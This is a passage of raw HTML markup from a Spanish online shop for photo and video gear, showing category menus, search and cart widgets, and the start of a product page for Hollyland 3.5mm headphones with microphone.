																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/70-angelbird-" class="mobile-menu__column-title">Angelbird</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria" class="text-reset">Tarjetas de Memoria</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a" class="text-reset">CFexpress™ v4 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a" class="text-reset">CFexpress™ 2.0 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b" class="text-reset">CFexpress™ v4 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b" class="text-reset">CFexpress™ 2.0 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/268-cfast-20" class="text-reset">CFast™ 2.0</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii" class="text-reset">SDXC™ UHS-I, UHS-II</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii" class="text-reset">microSDXC™ UHS-I, UHS-II</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3" class="text-reset">SSD Video Recording Pro MK3</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/272-modulos-de-grabacion" class="text-reset">Modulos de Grabación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas" class="text-reset">Lectores de Tarjetas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/274-accesorios" class="text-reset">Accesorios</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/346-cables" class="text-reset">Cables</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/60-transporte"  >
																						
											
											<span class="js-mobile-menu__tab-title">TRANSPORTE</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/60-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/53-peli" class="text-reset">Peli™</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/80-peli-air" class="text-reset">Peli™ AIR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/90-peli-protector" class="text-reset">Peli™ Protector</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/96-peli-ruck" class="text-reset">Peli™ RUCK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/98-peli-hybrid" class="text-reset">Peli™ Hybrid</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/219-peli-micro-cases" class="text-reset">Peli™ Micro Cases</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/223-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/224-everyday-line" class="text-reset">Everyday Line</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/296-everyday-backpack" class="text-reset">Everyday Backpack</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/297-everyday-sling" class="text-reset">Everyday Sling</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/298-everyday-messenger" class="text-reset">Everyday Messenger</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/299-everyday-tote" class="text-reset">Everyday Tote</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/300-everyday-hip-belt" class="text-reset">Everyday Hip Belt</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/225-travel-line" class="text-reset">Travel Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/237-outdoor-line" class="text-reset">Outdoor Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/312-accesorios-peak-design-" class="text-reset">Accesorios Peak Design</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte" class="text-reset">COTTON CARRIER</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/278-arnes-para-camaras" class="text-reset">Arnés para cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/279-eslingas-y-correas" class="text-reset">Eslingas y Correas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-" class="text-reset">Arnés para prismáticos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/281-accesorios" class="text-reset">Accesorios</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/63-accesorios"  >
																						
											
											<span class="js-mobile-menu__tab-title">ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/63-accesorios" class="mobile-menu__column-title">ACCESORIOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/324-benq" class="text-reset">BenQ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/325-proyectores" class="text-reset">Proyectores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/216-carretes" class="text-reset">CARRETES</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/328-santafilm" class="text-reset">SantaFilm</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/329-agfa" class="text-reset">AGFA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/215-cobra-union" class="text-reset">COBRA UNION</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/332-cables-de-5-metros" class="text-reset">Cables de 5 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/335-cables-de-10-metros" class="text-reset">Cables de 10 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/336-cables-de-extension-" class="text-reset">Cables de extensión</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/337-cables-cortos" class="text-reset">Cables cortos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/350-dzofilm" class="text-reset">DZOFILM</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/218-hp-instant" class="text-reset">HP INSTANT</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/333-impresoras" class="text-reset">Impresoras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/334-papel" class="text-reset">Papel</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/211-kodak" class="text-reset">KODAK</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/326-grabadora-de-audio" class="text-reset">Grabadora de Audio</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/210-nasa" class="text-reset">NASA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-" class="text-reset">Estaciones Meteorológicas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/121-newell" class="text-reset">Newell</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/192-baterias" class="text-reset">Baterias</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/196-canon" class="text-reset">Canon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/197-sony" class="text-reset">Sony</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/198-nikon" class="text-reset">Nikon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/248-v-mount" class="text-reset">V-Mount</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/194-cargadores" class="text-reset">Cargadores</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/249-v-mount-cargadores" class="text-reset">V-Mount Cargadores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/195-disparadores" class="text-reset">Disparadores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/193-kit-cargador-baterias" class="text-reset">Kit cargador + baterias</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/222-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/229-camera-gear" class="text-reset">Camera Gear</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/233-tripods" class="text-reset">Tripods</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/234-straps" class="text-reset">Straps</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/235-clips-accesories" class="text-reset">Clips &amp; Accesories</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/230-store-protect" class="text-reset">Store &amp; Protect</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/232-repuestos" class="text-reset">Repuestos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/118-reflecta" class="text-reset">Reflecta</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/327-escaner-" class="text-reset">Escaner</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/349-thypoch" class="text-reset">THYPOCH</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/221-xencelabs" class="text-reset">XENCELABS</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/330-tabletas-graficas" class="text-reset">Tabletas Gráficas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/345-otros" class="text-reset">OTROS</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.robisa.es/shop/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-user-btn-w">
           <ul>
                <li>
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
                <img src="/shop/img/search.svg" width="45" class="searchsvg">

                <span class="title">Buscar</span>
    </a>
            <div class="dropdown-content dropdown-menu dropdown-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Encuentra lo que buscas!" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

        </div>
                    
                </li>
            </ul>
</div>                    
                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.robisa.es/shop/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
           <ul>
                    <li class="header-cart-rb">
                        <svg height="36" viewBox="0 0 67 75" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19.9405 61.6654C16.2847 61.6654 13.3269 64.6654 13.3269 68.332C13.3269 71.9987 16.2847 74.9987 19.9405 74.9987C23.5962 74.9987 26.5873 71.9987 26.5873 68.332C26.5873 64.6654 23.5962 61.6654 19.9405 61.6654ZM53.1746 61.6654C49.5188 61.6654 46.561 64.6654 46.561 68.332C46.561 71.9987 49.5188 74.9987 53.1746 74.9987C56.8304 74.9987 59.8214 71.9987 59.8214 68.332C59.8214 64.6654 56.8304 61.6654 53.1746 61.6654ZM20.5055 50.832L20.6052 50.432L23.5962 44.9987H48.35 57C50.8482 44.9987 53.0417 43.632 54.1716 41.5654L67 18.1987L61.2173 14.9987H61.184L57.5283 21.6654L48.3557 38.332H25.0253L24.5933 37.432L17.1488 21.6654L13.9916 14.9987L10.8676 8.33203H0V14.9987H6.64683L18.6111 40.2987L14.1245 48.4654C 13.5928 49.3987 13.2937 50.4987 13.2937 51.6654C13.2937 55.332 16.2847 58.332 19.9405 58.332H59.8214V51.6654H21.3363C20.9043 51.6654 20.5055 51.2987 20.5055 50.832Z" fill="#D9D9D9"/>
                        <path d="M32.9702 26.6667H39.6171V16.6667H49.5873V10H39.6171V0H32.9702V10H23V16.6667H32.9702V26.6667Z" fill="#D9D9D9"/>
                        </svg>                        
                        <span class="cart-products-count-btn  d-none">0</span>
                    </li>
                    <li>
                                                    <span class="title">Carrito</span>

                                            </li>
                </ul>
            <span class="info-wrapper">
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Tu carrito de la compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>                                                
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.robisa.es/shop/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
           <ul>
                <li>
                        <svg width="40" height="40" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_7_192)">
                        <path d="M48 24C52.4183 24 56 20.4183 56 16C56 11.5817 52.4183 8 48 8C43.5817 8 40 11.5817 40 16C40 20.4183 43.5817 24 48 24Z" fill="#D9D9D9"/>
                        <path d="M63.56 32.44C62 30.88 59.32 28 54.12 28C53.28 28 48.44 28 43.96 28C32.96 27.96 24 19 24 8H16C16 20.64 24.44 31.36 36 34.84V88H44V64H52V88H60V40.2L75.8 56L81.44 50.36L63.56 32.44Z" fill="#D9D9D9"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_7_192">
                        <rect width="96" height="96" fill="white"/>
                        </clipPath>
                        </defs>
                        </svg>
                </li>
                <li>
                <span class="title">Iniciar sesión</span>
                </li>
            </ul>
        </a>
    </div>









                                        

                    

                </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="/shop">
                        <div id="robisa-dynamic-2-m" class=""></div>
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.robisa.es/shop/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true">
                        <span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="4" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/62-video"><span>VÍDEO</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/123-hollyland"><span>HOLLYLAND</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Hollyland AURICULARES CON MICRÓFONO DE 3.5mm PARA UNA OREJA</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.robisa.es/shop/hollyland/1754-auriculares-con-microfono-de-35mm-6970758740548.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.robisa.es/shop/hollyland/1817-solidcom-c1-auricular-inalambrico-master.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.robisa.es/shop/hollyland/1753-auriculares-con-microfono-de-35mm-6970758740524.html">


        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/7556-thickbox_default/auriculares-con-microfono-de-35mm.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/7556-large_default/auriculares-con-microfono-de-35mm.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/7556-thickbox_default/auriculares-con-microfono-de-35mm.jpg"
                                    alt="AURICULARES CON MICRÓFONO DE 3.5mm"
                                    content="https://www.robisa.es/shop/7556-large_default/auriculares-con-microfono-de-35mm.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
